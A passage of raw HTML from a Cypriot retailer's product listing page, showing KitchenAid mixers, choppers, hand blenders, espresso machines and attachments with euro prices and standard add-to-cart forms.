                               href="https://www.hadjikyriakos.com.cy/mixer-tilt-head-4-8l-artisan-premium-5ksm185psbms-medallion-silver-kitchenaid.html">
                                MIXER TILT-HEAD 4.8L - ARTISAN PREMIUM 5KSM185PSBMS MEDALLION SILVER KITCHENAID                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2731" data-price-box="product-id-2731">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2731"                data-price-amount="869"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€869.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM185PSBMS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2731/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2731">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzMxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/cordless-food-chopper-1-19l-5kfcb519-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/2/k2_4.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS FOOD CHOPPER 1.19L  - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/cordless-food-chopper-1-19l-5kfcb519-kitchenaid.html">
                                KITCHENAID CORDLESS FOOD CHOPPER 1.19L  - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2742" data-price-box="product-id-2742">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2742"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFCB519BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2742/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2742">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzQyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kit-5kfcb519bac.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/a/bac1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS FOOD CHOPPER  1.19L - ALMOND CREAM "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kit-5kfcb519bac.html">
                                KITCHENAID CORDLESS FOOD CHOPPER  1.19L - ALMOND CREAM                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2743" data-price-box="product-id-2743">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2743"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFCB519BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2743/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2743">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzQzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/cordless-food-chopper-1-19l-5kfcb519bdg-kitchenaid-charcoal-grey.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/d/bd1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS FOOD CHOPPER 1.19L - CHARCOAL GREY"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/cordless-food-chopper-1-19l-5kfcb519bdg-kitchenaid-charcoal-grey.html">
                                KITCHENAID CORDLESS FOOD CHOPPER 1.19L - CHARCOAL GREY                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2744" data-price-box="product-id-2744">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2744"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFCB519BDG"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2744/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2744">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzQ0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-5khbv83bob.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/2/k2_5.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND BLENDER WITH ACCESSORIES - MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-5khbv83bob.html">
                                KITCHENAID HAND BLENDER WITH ACCESSORIES - MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2745" data-price-box="product-id-2745">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2745"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBV83BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2745/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2745">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzQ1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-kitchenaid-5khbv83ber-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/6/16212_-_stabmixer_neu-1_1920x1920.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID HAND BLENDER WITH ACCESSORIES -  EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/hand-blender-with-accessories-kitchenaid-5khbv83ber-empire-red.html">
                                KITCHENAID HAND BLENDER WITH ACCESSORIES -  EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2746" data-price-box="product-id-2746">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2746"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KHBV83BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2746/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2746">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzQ2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/espresso-machine-artisan-candy-apple-5kes6503ber.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/e/kes1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="ESPRESSO MACHINE - ARTISAN CANDY APPLE 5KES6503BCA "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/espresso-machine-artisan-candy-apple-5kes6503ber.html">
                                ESPRESSO MACHINE - ARTISAN CANDY APPLE 5KES6503BCA                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2779" data-price-box="product-id-2779">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2779"                data-price-amount="449"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€449.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6503BCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2779/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2779">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzc5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/espresso-machine-artisan-5kes6503bsx-stainless-steel.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5k1_3.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="ESPRESSO MACHINE - ARTISAN 5KES6503BSX STAINLESS STEEL"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/espresso-machine-artisan-5kes6503bsx-stainless-steel.html">
                                ESPRESSO MACHINE - ARTISAN 5KES6503BSX STAINLESS STEEL                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2780" data-price-box="product-id-2780">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2780"                data-price-amount="449"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€449.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6503BSX"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2780/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2780">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yNzgwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-artisan-5kes6503bbk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/1/b1_2_2.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ESPRESSO MACHINE - ARTISAN 5KES6503BBK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-espresso-machine-artisan-5kes6503bbk.html">
                                KITCHENAID ESPRESSO MACHINE - ARTISAN 5KES6503BBK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2809" data-price-box="product-id-2809">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2809"                data-price-amount="449"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€449.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KES6503BBK"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2809/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2809">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yODA5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/food-processor-3-1-l-5kfp1319ber-kitchenaid-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/f/p/fp1.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 3.1 L 5KFP1319BER - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/food-processor-3-1-l-5kfp1319ber-kitchenaid-empire-red.html">
                                KITCHENAID FOOD PROCESSOR 3.1 L 5KFP1319BER - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2814" data-price-box="product-id-2814">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2814"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP1319BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2814/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2814">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yODE0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-attachment-set-5ksm2fppc-grind-slice-shred-and-strain.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm2fppc_perspective.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER ATTACHMENT SET 5KSM2FPPC GRIND, SLICE, SHRED AND STRAIN"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-attachment-set-5ksm2fppc-grind-slice-shred-and-strain.html">
                                KITCHENAID MIXER ATTACHMENT SET 5KSM2FPPC GRIND, SLICE, SHRED AND STRAIN                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2942" data-price-box="product-id-2942">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2942"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€279.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM2FPPC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2942/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2942">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTQyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/sausage-stuffer-extension-pack-5ksmssa-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksmssa_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SAUSAGE STUFFER EXTENSION PACK 5KSMSSA "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/sausage-stuffer-extension-pack-5ksmssa-kitchenaid.html">
                                KITCHENAID SAUSAGE STUFFER EXTENSION PACK 5KSMSSA                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2943" data-price-box="product-id-2943">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2943"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€49.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMSSA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2943/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2943">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTQzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
